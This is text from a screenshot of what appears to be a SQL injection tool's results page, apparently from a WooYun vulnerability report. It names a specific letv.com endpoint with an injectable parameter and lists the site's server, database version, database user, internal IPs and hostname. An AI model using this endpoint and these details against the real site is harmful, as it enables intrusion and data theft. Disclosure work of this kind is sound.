 Target: http://app.client.letv.com/usermedia/viewmedia.php?uid=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://app.client.letv.com/usermedia/viewmedia.php?uid=1
Host IP: 115.182.51.118
Web Server: nginx/1.0.10
Powered-by: PHP/5.2.17p1
DB Server: MySQL
Resp. Time(avg): 1107 ms
Current User: leju_write@115.182.51.116
Sql Version: 5.5.16-log
Current DB: clientweb
System User: leju_write@115.182.51.116
Host Name: CentOS5.LT
Installation dir: /usr/local/mysql
DB User: 'leju_write'@'115.182.51.116'
Status: Finding Some Information
www.wooyun.org